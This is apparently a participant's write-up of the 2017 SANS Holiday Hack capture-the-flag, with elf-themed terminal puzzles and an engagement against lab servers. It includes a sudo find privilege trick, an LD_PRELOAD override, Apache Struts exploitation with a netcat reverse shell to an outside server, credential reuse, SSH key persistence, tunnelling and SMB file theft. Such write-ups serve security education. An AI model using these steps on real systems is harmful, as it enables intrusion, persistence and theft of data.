
Pepper had some very interesting things to say about the new email system and some of the poor development practices that have been allowed to continue at the North Pole. Apparently Alabaster Snowball had kept some of his development files on the production server and they were publicly accessible and his fix is to simply prevent search indexers from crawling that part of his site! She also mentioned that Alabaster decided that created his own encryption scheme was a good idea. Pepper had some details about the scheme: during decryption, the first 16 bytes are removed and used as the initialization vector or "IV." Then the IV + the secret key are used with AES256 to decrypt the remaining bytes of the encrypted string. We also discussed what might happen if the encrypted string was only 16 bytes long.
As a side note, Pepper is obsessed with cookies.
Minty Candycane -- Bumbles Bounce
https://twitter.com/SirMintsALot

Minty did not really need any technical assistance but used the opportunity of my interview to force me into settling a disagreement between him and the other elves. Minty was making outrageous claims that Safari is the least popular browser in use at the North Pole. He had a log file from once of the elves' web servers so I helped him parse the log to get the truth. The following command line got us what he was looking for:
cut -d '"' -f 6 access.log | sort -n | uniq -c | sort -r
The interview with Minty was not all that technical. He described his role as the North Pole GDPR compliance officer in which he manages Santa's Naughty and Nice List (he keeps those documents on a file store server). We also discussed the criteria for being written-up for naughty infractions and one of the more egregious offenses he witness where two suspected Munckin Moles started a major fight. Somehow we also got onto the topic of JSON formating and parsing.
Sugarplum Mary -- I Don't Think We're In Kansas Anymore
https://twitter.com/ThePlumSweetest

Sugarplum had a task that she was already overdue on to figure out which Christmas song is the most popular. All the needed data was in an sqlite database (as determined by the file command) but Sugarplum really did not have the required background in SQL to figure out the query she need. We worked together and figured out a method to get the data she needed:
sqlite3 christmassongs.db
# Get list of tables
.tables
# Get table schemas
.schema songs
.schema likes
# SQL query to get a table of songids with like counts
SELECT songid,COUNT(like) AS like_count FROM likes WHERE like == 1 GROUP BY songid ORDER BY like_count ASC;
# Figure out the song
select * from songs WHERE id == 392;
392|Stairway to Heaven|Led Zeppelin|1971|"Stairway to Heaven" is a song by the English rock band Led Zeppelin, released in late 1971. It was composed by guitarist Jimmy Page and vocalist Robert Plant for the band's untitled fourth studio album (often called Led Zeppelin IV). It is often referred to as one of the greatest rock songs of all time.
With 8996 likes
Our interview focused on some of the dangers associated with XML, specifically XML External Entity (XXE) attacks and how the EaaS application makes heavy use of XML.
Shinny Upatree -- Oh Wait! Maybe We Are...
https://twitter.com/ClimbALLdaTrees

Shinny was in a bit of a bind when I met with her. She had accidentally deleted the shadow file on her Linux server. She had a backup but did not have apparent sudo access to do the restore. Running sudo -l showed the Shinny does have some sudo access.
elf@ccc4380e505a:~$ sudo -l
Matching Defaults entries for elf on ccc4380e505a:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser
elf may run the following commands on ccc4380e505a:
(elf : shadow) NOPASSWD: /usr/bin/find
The find command, interestingly enough, can be made to execute commands, and we can run find as root with sudo.
sudo -u elf -g shadow /usr/bin/find / -name shadow.bak -exec cp {} /etc/shadow ;
This will find the backup file and then execute a copy command to restore the shadow file.
The interview with Shinny was brief but she did mention a few good pieces of information. Alabaster checks his email from the EMI system (not smart) and has loaded additional software on the EMI system that should be dedicated only to machine control. We also discussed some of the recent issues with Dynamic Data Execution (DDE) in Microsoft Office files.
Wunorse Openslae -- We're Off To See The...
https://twitter.com/1Horse1OSSleigh
Wunorse also did not have any technical problem he wanted solved, he just wanted to see if I could beat his silly game. He has a binary that picks a random number and you only win if it is 42. A partial source code file for the binary indicates that the random number is chosen between 0 and 4096, so slim chances.
int getrand() {
srand((unsigned int)time(NULL));
printf("Calling rand() to select a random number.\n");
// The prototype for rand is: int rand(void);
return rand() % 4096; // returns a pseudo-random integer between 0 and 4096
}
int main() {
sleep(3);
int randnum = getrand();
if (randnum == 42) {
printf("Yay!\n");
} else {
printf("Boo!\n");
}
return randnum;
}
With the partial source though, I was able to determine what function calls could be intercept using LD_PRELOAD. First I had to rewrite the function to always return 42.
#include <stdio.h>
unsigned int rand(unsigned int number) {
printf("Hacked the number!!\n");
return 42;
}
Then compile: gcc foo.c -o foo --shared -fPICD
Finally, run with LD_PRELOAD to load my function instead of the once called in the original program: LD_PRELOAD=~/foo ./isit42
During our interview, Wunorse described his job as an EDB administrator and how one time he got hacked (some JavaScript alert he said). We also got onto the topic of Cross-Site Scripting (XSS) mitigation (and mitigation bypass). We also discussed Alabasters (other) small-batch, artisanal, and organic token encryption scheme for the EDB server. Apparently he is using JSON Web Tokens (JWT) as a session authentication mechanism. Lastly, Wunorse mentioned how they had to lock down the EDB search function to only being able to search within your own department (just elves in this case) per Santa's direction. Wunorse had been researching LDAP injection attacks that might be able to bypass this restriction.
Engagement -- Discover the Culprit / Recover the Pages
The First Page
The first page of The Great Book that I was able to recover was the first page. I simply found the page laying around as I made my way through Winter Wonder Landing. The first page, titled 'About This Book...', explains the nature of the book as a multi-generational historical record of the Little People of Oz. At the time, I thought this book to be an odd relic for the elves to cherish so highly give their significant distance from the Land of Oz.
The Second Page: Letters To Santa Server
The second task the elves had me conquer was to investigate the Letters To Santa server, available publicly at https://l2s.northpolechristmastown.com/. By viewing the source of the page, I found a link to https://dev.northpolechristmastown.com/. The Dev page is running Apache Struts and has an interesting comment in the source code:
!-- Friend over at Equal-facts Inc recommended this framework-->
Using the tactics here I was able to get initial code execution on the host using the recommended code here. This python script essentially Base64 encodes a payload so that any special characters in the command do not interfere with XML parsing (specifically / and >). I struggled for a while trying upload a webshell (so that I wouldn't have to use a public cloud server) but had no luck here. I finally decided just to use my cloud server and use a NetCat reverse shell.
python struts.py -u https://dev.northpolechristmastown.com/orders/ -c "nc -e /bin/sh my.server.com 1234"
nc -nlvp 12345
Catching the callback provided me access to the server as alabaster_snowball. Further enumeration led me to the /opt directory that had an apache-tomcat subdirectory. I searched through this directory for the alabaster username to find a password:

grep -R /opt/apache-tomcat alabaster
This search revealed an interesting file: /opt/apache-tomcat/webapps/ROOT/WEB-INF/classes/org/demo/rest/example/OrderMySql.class. The contents of this file contain a password for alabaster_snowball, stream_unhappy_buy_loss.
Given Alabaster's known history of reusing passwords, I decided to try this username/password combo to SSH into the L2S server. The credentials were indeed valid for Alabaster's local account. I added an SSH key to Alabaster's authorized_keys file for future access. The only drawback here is that Alabaster's account is running in a restricted shell so there was not a whole lot more enumeration that could be done at this point. However, I did find that SSH tunnels still work, even when running in a restricted shell.
The elves knew that second page of the Great Book was in the web root. Alabaster's account did not have access but the reverse shell I planted using the Apache Struts vulnerability was not running in a restricted shell and therefore did have access to the Web Root directory, where I could see The Great Book page. Without a convenient way to return the file, I output it as Base64, then copied and decoded it locally.
This page, titled 'On The Topic of Flying Animals', chronicals the creation (an subsequent failure) of flying animals other than birds by Ozian scientists. They attempted to create both a flying Lion and Monkeys but both were consummately rejected by the residents of Oz.

The Third Page: SMB File Share
The elves had a hunch that the third page of The Great Book may have ended up on their Eningeering Team's file server, an internal system. In order to facilitate access to internal resources utilizing my access to the L2S server, I set up a dynamic tunnel over SSH to proxy my connections through L2S:
ssh [email protected] -D 9050
Using port 9050 utilizes the default configuration for proxychains, a program that handles proxying network traffic through a tunnel/proxy server. Given that the elves did not have documentation as to the location of the SMB server, I proxied an NMAP scan to see what I could find that would indicate an SMB server.
proxychains nmap -Pn -PS445 -p445 --open 10.142.0.0/24 -oA smb_nmap_results
Starting Nmap 7.40 ( https://nmap.org ) at 2017-12-23 14:59 UTC
Nmap scan report for hhc17-smb-server.c.holidayhack2017.internal (10.142.0.7)
Host is up (0.0015s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap scan report for hhc17-emi.c.holidayhack2017.internal (10.142.0.8)
Host is up (0.0012s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap done: 256 IP addresses (256 hosts up) scanned in 6.05 seconds
Two interesting results were returned, focusing on the task at hand, I enumerated the SMB server for available shares. I discovered one non-default share, FileStor. Connecting to that share as Alabaster (using the same creds found/used on L2S) and viewing the contents reveals not only the third page of The Great Book but also some additional documents that seem sensitive in nature. I recovered all the documents to my platform in case the elves required anything other than the page from The Great Book.
proxychains smbclient -I 10.142.0.7 -L -N -U "alabaster_snowball"
Enter WORKGROUP\alabaster_snowball's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
FileStor Disk
IPC$ IPC Remote IPC
proxychains smbclient //10.142.0.7/FileStor -U "alabaster_snowball"
smb: \> dir
. D 0 Wed Dec 6 15:51:46 2017
.. D 0 Wed Dec 6 15:51:46 2017
BOLO - Munchkin Mole Report.docx A 255520 Wed Dec 6 15:44:17 2017
GreatBookPage3.pdf A 1275756 Mon Dec 4 13:21:44 2017
MEMO - Calculator Access for Wunorse.docx A 111852 Mon Nov 27 13:01:36 2017
MEMO - Password Policy Reminder.docx A 133295 Wed Dec 6 15:47:28 2017
Naughty and Nice List.csv A 10245 Thu Nov 30 13:42:00 2017
Naughty and Nice List.docx A 60344 Wed Dec 6 15:51:25 2017
13106687 blocks of size 4096. 9629151 blocks available
smb: \> mget *
This Great Book page, titled The Great Schism, explains the elves' interest in the history of Oz. Centuries ago a rift erupted between two Ozian factions, the Elves and the Munchkins. On the brink of civil war, The Wizard of Oz reached out to Santa Claus to arrange a relocation of elves from Oz to the North Pole. At the time, this division seemed to be lauded by all though the hatred between the factions remains.
The Fourth Page: Elf Webmail Access
Knowing that at some point Holly Evergreen had sent the fourth page of The Great Book to the 'North Pole All' distro list, the webmail server was the next target. Using ping (in the limited shell on L2S) I was able to determine that http://mail.northpolechristmastown.com is located at 10.142.0.5 and was able to access the page using a Dynamic Tunnel through L2S.

Scanning with Nikto revealed an interesting entry in the robots.txt file that disallows search engine indexing of the cookie.txt file.
